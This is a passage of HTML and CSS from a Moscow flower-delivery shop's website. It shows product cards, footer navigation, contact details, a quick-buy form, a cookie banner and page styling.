						<button onclick="add2b(1074, 'item_count_1074')" class="btn fill ecom-listing-add" data-id="1074" data-name="Топпер- С юбилеем" data-category="" data-price="200.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/be0/351_351_1/tsufxbqnhdllex0b67n5y8fbrwpwfpq6.jpeg);" onclick = "window.location.href='/catalog/podarki/aromasvecha_v_stakane_zelenyy_chay/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/be0/351_351_1/tsufxbqnhdllex0b67n5y8fbrwpwfpq6.jpeg" alt="Аромасвеча в стакане Зеленый чай" data-src="/upload/resize_cache/iblock/be0/351_351_1/tsufxbqnhdllex0b67n5y8fbrwpwfpq6.jpeg" data-src-mobile="/upload/resize_cache/iblock/be0/351_351_1/tsufxbqnhdllex0b67n5y8fbrwpwfpq6.jpeg" title="Аромасвеча в стакане Зеленый чай">
				</div> 
				
				
				<a href="/catalog/podarki/aromasvecha_v_stakane_zelenyy_chay/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/be0/351_351_1/tsufxbqnhdllex0b67n5y8fbrwpwfpq6.jpeg" alt="Аромасвеча в стакане Зеленый чай" data-src="/upload/resize_cache/iblock/be0/351_351_1/tsufxbqnhdllex0b67n5y8fbrwpwfpq6.jpeg" data-src-mobile="/upload/resize_cache/iblock/be0/351_351_1/tsufxbqnhdllex0b67n5y8fbrwpwfpq6.jpeg" title="Аромасвеча в стакане Зеленый чай">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1200" src="/upload/resize_cache/iblock/be0/351_351_1/tsufxbqnhdllex0b67n5y8fbrwpwfpq6.jpeg" data-id="1200" alt="Аромасвеча в стакане Зеленый чай" data-src="/upload/resize_cache/iblock/be0/351_351_1/tsufxbqnhdllex0b67n5y8fbrwpwfpq6.jpeg" data-src-mobile="/upload/resize_cache/iblock/be0/351_351_1/tsufxbqnhdllex0b67n5y8fbrwpwfpq6.jpeg" title="Аромасвеча в стакане Зеленый чай"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1200" data-element="1200">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1200">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1200">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">1 830&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/aromasvecha_v_stakane_zelenyy_chay/" class="prevented">Аромасвеча в стакане Зеленый чай</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1200</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1200" value="1" id="item_count_1200"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1200, 'item_count_1200')" class="btn fill ecom-listing-add" data-id="1200" data-name="Аромасвеча в стакане Зеленый чай" data-category="" data-price="1830.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


	</div>


	</div>
</div>

        </div>
                    </div>
</div>


<style>
    .element-desctop-hide{
        display: none
    }
    .element-desctop-show{
        display: block;
    }

    @media (max-width: 1023px) {
        .element-mobile-hide{
            display: none
        }
        .element-mobile-show{
            display: block;
        }
    }
</style>
	 </div> 
 
</div>
<footer>
    <div id="b_footer" class="b">
        <div id="d_footer" class="d">
            <div class="menus">
                <div class="menu">
                    <div class="menu_column">
                        <a href="/catalog/bukety/" class="menu_column_title">Букеты</a>
                        <a href="/catalog/bukety/monobukety/">Монобукеты</a>
                        <a href="/catalog/bukety/sbornye/">Сборные букеты</a>
                        <a href="/catalog/bukety/avtorskiebukety/">Авторские букеты</a>
                        <a href="/catalog/bukety/lux/">LUX букеты</a>
                    </div>
                    <div class="menu_column">
                        <a href="/catalog/kompozitsii/" class="menu_column_title">Композиции цветов</a>
                        <a href="/catalog/kompozitsii/tsvetyvkorobke/">Цветы в коробке</a>
                        <a href="/catalog/kompozitsii/tsvetyvkorzine/">Цветы в корзине</a>
                        <a href="/catalog/buketnevesty/">Букеты невесты</a>
                        <a href="/catalog/interernyekompozitsii/">Сухоцветы</a>
                        <a href="/catalog/personal/">Индивидуальный заказ</a>
                    </div>
                    <div class="menu_column">
                        <span class="menu_column_title">Повод</span>
                        <a href="/catalog/povod/1sentyabrya/">1 сентября</a>
                        <a href="/catalog/povod/8marta/">8 марта</a>
                        <a href="/catalog/povod/vypusknoy/">Букеты на выпускной</a>
                        <a href="/catalog/povod/godovshina/">Годовщина</a>
                        <a href="/catalog/povod/den-rozhdeniya/">День рождения</a>
                        <a href="/catalog/povod/izvinenie/">Извинение</a>
                        <a href="/catalog/povod/kompliment/">Комплимент</a>
                        <a href="/catalog/povod/rozhdenie-rebenka/">Рождение ребенка</a>
                        <a href="/catalog/povod/svadba/">Свадьба</a>
                        <a href="/catalog/povod/svidanie/">Свидание</a>
                        <a href="/catalog/povod/yubiley/">Юбилей</a>
                        <a href="/catalog/povod/denmateri/">День матери</a>
                        <a href="/catalog/povod/novyygod/">Новый Год</a>
						<a href="/catalog/povod/den-svyatogo-valentina/">14 февраля</a>
						                    </div>
                    <div class="menu_column">
                        <a href="/catalog/rozes/tsvetaroz/" class="menu_column_title">Цвета роз</a>
                        <a href="/catalog/rozes/tsvetaroz/belye/">Белые</a>
                        <a href="/catalog/rozes/tsvetaroz/zheltye/">Желтые</a>
                        <a href="/catalog/rozes/tsvetaroz/kapuchino/">Капучино</a>
                        <a href="/catalog/rozes/tsvetaroz/korallovye/">Коралловые</a>
                        <a href="/catalog/rozes/tsvetaroz/krasnye/">Красные</a>
                        <a href="/catalog/rozes/tsvetaroz/kremovye/">Кремовые</a>
                        <a href="/catalog/rozes/tsvetaroz/miks/">Микс</a>
                        <a href="/catalog/rozes/tsvetaroz/oranzhevye/">Оранжевые</a>
                        <a href="/catalog/rozes/tsvetaroz/persikovye/">Персиковые</a>
                        <a href="/catalog/rozes/tsvetaroz/rozovye/">Розовые</a>
                        <a href="/catalog/rozes/tsvetaroz/sirenevye/">Сиреневые</a>
                    </div>
                    <div class="menu_column">
                        <span class="menu_column_title">Информация</span>
                        <a href="/delivery/" class="el link_delivery prevented">Доставка</a>
                        <a href="/oplata/" class="el link_oplata prevented">Оплата</a>
                        <a href="/return/" class="el link_return prevented">Возврат</a>
                        <a href="/instruktsiya_svezhesti/" class="el link_instruktsiya_svezhesti prevented">Инструкция свежести</a>
                        <a href="/contacts/" class="el link_contacts prevented">Контакты</a>
                        <a href="/oferta/" class="el link_contacts prevented">Публичная оферта</a>
                        <a href="/pk/" class="el link_contacts prevented">Политика конфиденциальности</a>
                        <a href="/soglasie/" class="el link_contacts prevented">Согласие на обработку персональных данных</a>
						                    </div>
                    <div class="menu_column menu_column_contacts">
                        <span class="menu_column_title">Контакты</span>
                        <div id="d_footer_contacts" class="d">
                            <div class="contacts">
                                <div class="el"><span>Тел:</span><a href="tel:89032552288" class="roistat_phone roistat_phone_1 prevented">+7 (903) 255-22-88</a></div>
                                <div class="el"><span>e-mail:</span><a href="mailto:info@flowelle.ru" class="prevented">info@flowelle.ru</a></div>
                                <div class="el"><span>Адрес: г. Москва, Рижская пл. 9Ас2</span>
                                    <a href="/contacts/" class="address prevented">на карте</a></div><br>

                            </div>
                        </div>
                                                    <div class="list footer">
                                <div class="el el_icons_desktop" style="margin-left: 4px;">
                                    <a href = "https://instagram.com/flowelle.ru?igshid=YmMyMTA2M2Y=">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/insta.png" style="margin-top: 22px;max-height: 26px; margin-right:10px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop">
                                    <a href = "https://vk.com/flowelle">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/vk.png" style="margin-top: 19px;height: 32px;margin-left: -4px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="margin-left: 4px;">
                                    <a href = "https://wa.me/79032552288?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D0%BF%D0%B8%D1%88%D1%83+%D0%92%D0%B0%D0%BC+%D1%81+%D1%81%D0%B0%D0%B9%D1%82%D0%B0+">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/whatsapp.jpeg" style="margin-top: 21px;height: 27px;margin-left: -4px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="margin-left: -1px;">
                                    <a href = "https://t.me/+79032552288">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/tg.jpeg" style="margin-top: 21px;max-height: 28px;">
                                    </a>
                                </div>
                            </div><br/><br/>
                            <!-- <p class="download-button-text">Скачайте мобильное приложение</p> -->
                            <p class="download-button-text">Скидка 20% по промокоду “Весна” на первый заказ через приложение</p>
                            <div class="list footer footer-buttons" style="justify-content: space-around;">
                                <div class="el el_icons_desktop" style="margin-left: 4px;width: 120px; height: 40px">
                                    <a href = "https://play.google.com/store/apps/details?id=com.flowelle.mob.flowelle_2025" style="width: 120px; height: 40px; justify-content:center">
                                        <img alt="" src="/images/googlePlay.svg" style="margin-top: 22px;width: 108px; height: 40px; margin-right:10px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="width: 120px; height: 40px">
                                    <a href = "https://apps.apple.com/ru/app/%D1%84%D0%BB%D0%B0%D0%B2%D1%8D%D0%BB%D1%8C/id6670761723" style="width: 120px; height: 40px; justify-content:center">
                                        <img alt="" src="/images/appStore.svg" style="margin-top: 19px;height: 40px; width: 108px!important; margin-left: -4px;">
                                    </a>
                                </div>
                            </div>
                             
                    </div>

                </div>
            </div>
            <div class="goto_top">
                <div class="goto_top_wrapper">
                    <div class="goto_top_arrow">↑</div>
                </div>
            </div>
        </div>
        <div id="d_subscribe" class="d toggle_footer hide">
            <div class="h4_2 white p2_mb h4-mob">Подписаться на&nbsp;рассылку</div>
            <form method="POST" name="subscribtion_form" id="subscribtion_form" onsubmit="return setSubscribe(this)">
                <div class="input_wrap">
                    <input name="email" class="subscr_email" placeholder="Ваш e-mail"><button type="submit"><span class="dn-mob subscr_res">Добавить в E-mail лист</span><span class="dn df-mob subscr_res">Подписаться</span></button></div><label class="checkbox white"><input name="sendmy" value="Y" type="checkbox"><i></i><span class="txt">Присылайте мне
                                последние новости и информацию о ФЛАВЭЛЬ</span></label>
                <input type="hidden" name="action" value="subscribe">
            </form>
        </div>
    </div>
    <div id="b_footer2" class="b toggle_footer hide">
        <div id="d_footer2" class="d">
            <div class="el">© 2015-, ФЛАВЭЛЬ</div>
            <div class="el messengers"><a href="https://t.me/+79032552288" class="el tg prevented"></a><a href="https://api.whatsapp.com/send?phone=79032552288&amp;text=" class="el wa prevented"></a>
                <div class="phone"><a href="tel:89032552288" class="prevented">+7 (903) 255-22-88</a></div>
            </div>
        </div>
    </div>
</footer>



<a id="whatsapp"
            href="https://api.whatsapp.com/send?phone=+79032552288&amp;text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5."
            target="_blank" class="prevented"></a>

<div class="pulse_button_wrapper">
    <div class="pulse_button_block">
      <span class="ask_question only_desktop"> Задать вопрос!
      </span>

        <button class="pulse-button">
        <span class="pulse-button__icon">
          <svg class="pulse_messenger_icon" width="35" height="32" viewBox="0 0 35 32" xmlns="http://www.w3.org/2000/svg"> <path d="M11.2667 12.6981H23.3667M11.2667 16.4717H23.3667M4.8104 23.5777C2.4311 21.1909 1 18.1215 1 14.7736C1 7.16679 8.38723 1 17.5 1C26.6128 1 34 7.16679 34 14.7736C34 22.3804 26.6128 28.5472 17.5 28.5472C15.6278 28.5472 13.8286 28.2868 12.1511 27.8072L12 27.7925L5.03333 31V23.8219L4.8104 23.5777Z" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" fill="none"></path> </svg>
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="pulse_close_icon" viewBox="0 0 23 23"> <g fillrule="evenodd"> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)"></path> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)"></path> </g> </svg>
        </span>

            <span class="pulse-button__text">
          Закажите звонок
        </span>
            <span class="pulse-button__rings"></span>

        </button>


        <a class="pulse_soc_icon pulse_icon_whatsapp_wrapper" href="https://wa.me/79032552288?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D0%BF%D0%B8%D1%88%D1%83+%D0%92%D0%B0%D0%BC+%D1%81+%D1%81%D0%B0%D0%B9%D1%82%D0%B0+" target="_blank" rel="nofollow noopener noreferrer">
      <span class="pulse_soc_icon_tooltip"> WhatsApp
    </span>
            <svg width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M25 50a25 25 0 100-50 25 25 0 000 50z" fill="#fff"></path>
                <path d="M26.1 12a12.1 12.1 0 00-10.25 18.53l.29.46-1.22 4.46 4.57-1.2.45.27a12.1 12.1 0 106.16-22.51V12zm6.79 17.22c-.3.85-1.72 1.62-2.41 1.72-.62.1-1.4.14-2.25-.14-.7-.22-1.37-.47-2.03-.77-3.59-1.57-5.93-5.24-6.1-5.48-.19-.24-1.47-1.97-1.47-3.76 0-1.79.93-2.67 1.25-3.03.33-.37.72-.46.96-.46.23 0 .47 0 .68.02.22 0 .52-.09.8.62l1.1 2.7c.1.18.16.4.04.64s-.18.39-.36.6c-.18.21-.38.47-.54.64-.18.18-.36.38-.15.74.2.36.92 1.55 1.98 2.52 1.37 1.23 2.52 1.62 2.88 1.8.35.18.56.15.77-.1.2-.23.9-1.05 1.13-1.42.24-.36.48-.3.8-.18.33.12 2.09 1 2.44 1.18.36.19.6.28.69.43.09.15.09.88-.21 1.73z" fill="#27D061"></path>
                <path d="M25 0a25 25 0 100 50 25 25 0 000-50zm1.03 38.37c-2.42 0-4.8-.6-6.9-1.76l-7.67 2 2.05-7.45a14.3 14.3 0 01-1.93-7.2c0-7.92 6.49-14.38 14.45-14.38a14.4 14.4 0 110 28.79z" fill="#27D061"></path>
            </svg>
        </a>

        <a class="pulse_soc_icon pulse_icon_tg_wrapper" href="https://t.me/+79032552288" target="_blank" rel="nofollow noopener noreferrer">
      <span class="pulse_soc_icon_tooltip"> Telegram
    </span>
            <svg width="100%" height="100%" viewBox="0 0 512 512" class="contact-item-img" style="fill-rule: evenodd; clip-rule: evenodd; stroke-linejoin: round; stroke-miterlimit: 1.41421;"><path d="M256,512C397.419,512 512,397.419 512,256C512,114.581 397.419,0 256,0C114.581,0 0,114.581 0,256C0,397.419 114.581,512 256,512ZM117.141,250.453L363.968,155.285C375.424,151.147 385.429,158.08 381.717,175.403L381.739,175.381L339.712,373.376C336.597,387.413 328.256,390.827 316.587,384.213L252.587,337.045L221.717,366.784C218.304,370.197 215.424,373.077 208.811,373.077L213.355,307.947L331.968,200.789C337.131,196.245 330.816,193.685 324.011,198.208L177.429,290.496L114.24,270.784C100.523,266.432 100.224,257.067 117.141,250.453Z" style="fill: rgb(39, 160, 223); fill-rule: nonzero;"></path></svg>
            
        </a>


    </div>
</div>




<div id="wback">
    <div id="window" style = "max-width: 400px;">
        <div class="js_fast_buy_back back"><b style="margin-right:5px">ВЕРНУТЬСЯ</b> К ШОППИНГУ</div>
        <div id="w_inner">
            <div class="window">
                <div class="hc1 tac bast_buy_name"></div>
                <div class="atitle h4 tac m2_mb h4_2-pad-pro">Быстрая покупка</div>
                <img src="" class="m_mb bast_buy_img" alt="">
                <div class="text bold tac bast_buy_price"></div>
                <div class="hc1 tac m_mb m2_mt">Контактные данные</div>
                <form onsubmit="return fastBuySend(this)" class="form_center">
				<input type="hidden" name="sessid" id="sessid" value="7514c0bd224af2d716acab1bb350fdf0" />                    <input class ="bast_buy_element_id" type="hidden" name="el_id" value="">
                    <input class ="" type="hidden" name="action" value="set_fast_order">
                    <div data-input="text" data-name="name" class="i_wrap">
                        <input type="text"  name = "name" placeholder="Имя" value="" class="i w100 fast_req_fb fast_req_f">
                    </div>
                    <div data-input="text"  class="i_wrap">
                        <input type="text" name = "phone" placeholder="Телефон" value="" class="i w100 phone2 fast_req_fb fast_req_f phone_mask">
                    </div>
                    
                    <button class="btn fill w100 reg_button">Быстрая покупка</button>
                    <div class="res m2_mt"></div>
                    <!-- <div data-input="checkbox" data-name="subscribe" class="i_wrap m2_mt">
                        <label class="checkbox">
                            <input type="checkbox" checked="checked"><i></i>
                            <div class="txt">Отправлять мне последние предложения и рекомендации</div>
                        </label>
                    </div>-->
                    <div data-input="checkbox" data-name="confidential" class="i_wrap">
                        <label class="checkbox">
                            <input type="checkbox" checked="checked" disabled="disabled"><i></i>
                            <span class="txt">Я принимаю Политику конфиденциальности и Правила использования сайта ФЛАВЭЛЬ. Мы не продаем ваши данные и храним их в безопасности</span>
                        </label>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>


<div class="modal fade_modal" id="callback_modal" tabindex="-1" aria-labelledby="callback_modal_label" aria-hidden="true">
    <div class="modal-dialog  modal-sm">
        <div class="modal-content" id = "callback_modal_form">
            <div class="modal-header">
                <div class="modal-title text-center" id="callback_modal_label">Закажите обратный звонок
                    <span class="btn-close pull-right js_close_callback" data-bs-dismiss="modal" aria-label="Close">✕</span>
                </div>
            </div>
            <div class="modal-body">
                <div class = "alert alert-success text-center js_callback_sbmt_ok">Запрос отправлен!<br>Мы свяжемся с Вами</div>

                <div class="text-center js_callback_content_wrapper">
                    <div class = "callback_content">
                        <div class = "alert alert-danger text-center js_callback_sbmt_error">Ошибка</div>
                        <input class = "phone_mask i w100" placeholder = "8(***)*******" id = "callback_phone">
                        <span class="callback_error js_callback_error">Поле обязательно для заполнения</span>
                        <p class = "privacy_text_callback">
                            Заполняя форму, Вы даете <a href = '/docs/privacy/'>согласие на обработку персональных данных.</a>

                        </p>
                    </div>
                    <button type="button" class="btn fill w100 js_get_callback">Заказать</button>
                </div>
            </div>
        </div>
    </div>
</div>
<style>
	.cookie-notification {
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		background-color: #f1f1f1;
		padding: 15px;
		box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.1);
		z-index: 9999;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		align-items: center;
	}
	
	.cookie-notification p {
		margin: 0;
		color: #333;
		font-size: 14px;
		flex: 1;
		min-width: 250px;
	}
	
	.cookie-notification button {
		background-color: var(--color-text);
		color: white;
		border: none;
		padding: 10px 20px;
		text-align: center;
		text-decoration: none;
		display: inline-block;
		font-size: 14px;
		margin: 4px 2px;
		cursor: pointer;
		border-radius: 4px;
	}
	
	.cookie-notification button:hover {
		opacity: 0.8;
	}
	
	@media (max-width: 600px) {
		.cookie-notification {
			flex-direction: column;
			text-align: center;
		}
		
		.cookie-notification button {
			margin-top: 10px;
		}
	}
</style>
<div class="cookie-notification" id="cookieNotification">
	<p>Мы используем файлы cookie для обеспечения корректной работы сайта. 
	Продолжая использовать наш сайт, вы соглашаетесь с использованием cookie и 
	обработкой персональных данных в соответствии с нашей <a href="https://flowelle.ru/upload/docs/%D0%9F%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D0%BA%D0%B0%20%D0%B2%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B8%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85.docx" style="color: #337ab7;">Политикой конфиденциальности</a>.</p>
	<button id="acceptCookies">Принимаю</button>
</div>

<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/88700306" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><!--/LiveInternet-->

<!-- /Yandex.Metrika counter -->
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1275620-doq2q" style="position:fixed; left:-999px;" alt=""/></noscript>
<div itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="name" content="ФЛАВЭЛЬ - доставка цветов в Москве по низким ценам">
    <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="Рижская площадь, 9, стр 2А">
        <meta itemprop="postalCode" content="129272">
        <meta itemprop="addressLocality" content="г. Москва">
        <meta itemprop="telephone" content="+7(903)255-22-88">
        <meta itemprop="email" content=" info@flowelle.ru ">
    </div></div>

    
            <noindex>
            <style>
                .download-button-text {
                    text-align: center;
                    font-weight: bold;
                    text-transform: uppercase;
                }
                .list.footer {
                    display: flex;
                    justify-content: center;
                }

                .list.footer .el.el_icons_desktop {
                    min-width: 30px;
                    height: 30px;
                    border-radius: 0px;
                    overflow: hidden;
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    margin-left: 2px !important;
                    margin-right: 2px !important;
                }

                .list.footer .el.el_icons_desktop a {
                    display: flex;
                    height: fit-content;
                    width: 27px;
                    height: 27px;
                    min-width: 27px;
                }

                .list.footer .el.el_icons_desktop img {
                    margin: 0px !important;
                    width: 100% !important;
                    height: auto !important;
                }

                .list.footer .el.el_icons_desktop:nth-child(2) img {
                    width: 30px !important;
                    min-width: 30px !important;
                    min-height: 30px !important;
                    margin-top: -2px !important;
                    margin-left: -2px !important;
                }

                .list.footer .el.el_icons_desktop:nth-child(3) img, .list.footer .el.el_icons_desktop:nth-child(4) img {
                    border-radius: 50%;
                    overflow: hidden;
                }

                .main-page-slide {
                    width: 100%;
                    min-height: 300px;
                    overflow: hidden;
                    border-radius: 30px;
                    position: relative;
                    margin-bottom: 50px;
                    padding: 20px 40px;
                    display: flex;
                    flex-direction: column;
                    justify-content: flex-start;
                }

                .main-page-slide img {
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    z-index: -1;
                    min-height: 100%;
                    height: auto;
                    min-width: 100%;
                    transform: translate(-50%, -50%);
                }

                .main-page-slide:before {
                    content: '';
                    position: absolute;
                    width: 100%;
                    height: 100%;
                    z-index: 0;
                    background: rgba(0,0,0,0.3);
                    top: 0;
                    left: 0;
                }

                .mp-slide-offer {
                    text-align: center;
                    font-size: 30px;
                    font-weight: 500;
                    color: #fff;
                    position: relative;
                    line-height: 130%;
                    margin-bottom: 30px;
                }

                .mp-slide-h1 {
                    width: 100%;
                    position: relative;
                }

                .mp-slide-h1 {
                    font-size: 42px;
                    color: #fff;
                    font-weight: bold;
                    height: 100%;
                    display: block;
                }

                .mp-slide-flex {
                    font-size: 24px;
                    display: flex;
                    justify-content: space-between;
                    margin-top: 30px;
                    margin-top: auto;
                    align-items: center;
                }

                .mp-slide-btn {
                    display: flex;
                    flex-wrap: wrap;
                }

                .mp-slide-btn > div, .mp-slide-btn > a {
                    font-weight: 500;
                    padding: 14px 30px;
                    border-radius: 30px;
                    border: 1px solid gray;
                    background: #000;
                    color: #fff;
                    line-height: 1;
                    font-size: 16px;
                    margin-left: 15px;
                    text-decoration: none;
                    cursor: pointer;
                    transition: all .3s ease-in-out;
                }

                .mp-slide-btn > div:hover, .mp-slide-btn > a:hover {
                    background: gray;
                    color: #000;
                }

                .mp-slide-flex {
                    position: relative;
                    margin-bottom: 15px;
                }

                .mp-slide-flex-cost {
                    color: #fff;
                    font-weight: 600;
                }

                .main-page-slide {
                    margin-bottom: 15px;
                }

                @media (min-width: 1250px) {
                    /* .nav_el {
                        font-size: 18px;
                    }
                    
                    .list.top_el_contact.only_desktop {
                        font-size: 18px;
                        line-height: 20px;
                    }
                    
                    #b_nav .nav_el+.nav_el {
                        margin-left: 20px;
                    }
                    
                    a.desktop_top_phone b {
                        font-size: 18px;
                        line-height: 1;
                    }
                    
                    a.top_map_link {
                        font-size: 14px;
                    } */


                    .list.top_el_contact.only_desktop, .list.top_el_contact.only_desktop b {
                            font-size: 18px;
                        }
                }

                @media (max-width: 768px) {
                    #b_footer #d_footer_contacts {
                        align-items: baseline!important;
                    }
                    .list.footer {
                        justify-content: flex-start;
                    }

                    .list.footer.footer-buttons{
                        justify-content: space-between!important;
                    }
                    .download-button-text {
/*                        display: none;*/
                        text-align: left;
                    }
                }

                div#main-page-slider.owl-carousel .owl-item img {
                    width: unset;
                }

                .list.top_el_contact.only_desktop {
                    line-height: 19px;
                }

                @media (max-width: 768px) {
                    .main-page-slide {
                        border-radius: 15px;
                        padding: 15px;
                    }
                    .mp-slide-offer {
                        font-size: 20px;
                        padding: 0 10px;
                    }
                    div#main-page-slider {
                        margin-left: -15px;
                        margin-right: -15px;
                        width: calc(100% + 30px);
                        overflow: hidden;
                    }
                    .mp-slide-h1 {
                        font-size: 28px;
                        line-height: 140%;
                        margin-bottom: 40px;
                    }
                    .mp-slide-flex-cost {
                        font-size: 20px;
                        min-width: 50%;
                        max-width: 50%;
                    }
                    .mp-slide-btn>div,
                    .mp-slide-btn>a {
                        max-width: 100%;
                        width: 200px;
                        margin: 0px;
                        margin-top: 5px;
                        text-align: center;
                        padding: 10px;
                        font-size: 15px;
                    }
                    .mp-slide-btn {
                        max-width: 50%;
                    }
                    .main-page-slide img {
                        max-width: unset;
                        min-height: 100%;
                        height: 100%;
                        width: auto;
                    }
                    div#main-page-slider .owl-carousel .owl-item img {
                        max-width: unset !important;
                    }
                    .mp-slide-btn {
                        justify-content: flex-end;
                    }
                }


                .advantages-blocks {
                    max-width: 100%;
                }
                .advantages-blocks.only_desktop {
                    display: block !important;
                    max-width: 100% !important;
                }


                .mp-slide-btn>div,
                .mp-slide-btn>a {
                    background: var(--color-text);
                    color: #fff;
                    display: inline-block;
                    padding: 15px 32px;
                    white-space: nowrap;
                    -webkit-transition-property: all;
                    -moz-transition-property: all;
                    -o-transition-property: all;
                    -ms-transition-property: all;
                    transition-property: all;
                    -webkit-transition-duration: var(--time-fast);
                    -moz-transition-duration: var(--time-fast);
                    -o-transition-duration: var(--time-fast);
                    -ms-transition-duration: var(--time-fast);
                    transition-duration: var(--time-fast);
                    cursor: pointer;
                    text-decoration: none;
                    border: 1px solid transparent;
                    -webkit-box-sizing: border-box;
                    -moz-box-sizing: border-box;
                    -o-box-sizing: border-box;
                    -ms-box-sizing: border-box;
                    box-sizing: border-box;
                    text-transform: uppercase;
                    font-size: 12px;
                    font-family: var(--ff);
                    text-align: center;
                    text-overflow: ellipsis;
                    overflow: hidden;
                    border-radius: 2px;
                    font-weight: 300;
                }

                .mp-slide-btn>div:hover,
                .mp-slide-btn>a:hover {
                    background: var(--color-text);
                    color: rgba(255, 255, 255, 0.6);
                }

                .mp-slide-h1 {
                    margin-bottom: 40px;
                    max-width: 100%;
                    width: 70%;
                }

                @media (min-width: 1200px) {
                    .mp-slide-h1 {
                        min-height: 120px;
                    }
                }

                @media (max-width: 1200px) {
                    .mp-slide-h1 {
                        margin-bottom: 40px;
                        max-width: 100%;
                        width: 100%;
                    }
                }


                div#main-page-slider .owl-nav .arrow {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    font-size: 24px;
                    font-weight: bold;
                    color: #fff;
                }

                div#main-page-slider .owl-nav {
                    padding: 0px;
                }
                @media (max-width: 800px) {
                    .mp-slide-btn>div,
                    .mp-slide-btn>a {
                        padding: 12px 3px;
                    }
                    div#main-page-slider .owl-nav {}

                    div#main-page-slider .owl-nav .arrow {
                        display: flex;
                    }

                    div#main-page-slider .owl-nav .arrow.prev {
                        align-items: flex-start;
                        padding-left: 5px;
                    }

                    div#main-page-slider .owl-nav .arrow.next {
                        align-items: end;
                        padding-right: 5px;
                    }

                    .mp-slide-h1 {
                        padding: 0 15px;
                    }
                }

                h1.main_page_title {
                    width: 100%;
                    text-align: center !important;
                }

                h1.main_page_title {
                    width: 100%;
                    text-align: center !important;
                }

                .advantages-blocks.only_desktop .wrapper-content {
                    padding: 0px !important;
                }

                .sort.dn-pad-pro {
                    width: 100%;
                }

                .sort.dn-pad-pro .small.filter__wr {
                    margin-left: auto;
                }

                .filter__btn-open, .btn-clear-wr {
                    margin-top: 0px;
                }

                .price__slider-wr {
                    margin-top: 4px;
                }

                .filter__btn-open {
                    margin-left: auto;
                }

                .sort.dn-pad-pro .small.filter__wr {
                    width: calc(100% - 320px);
                }
                .advantages-blocks__item {
                    padding-right: 0px;
                }
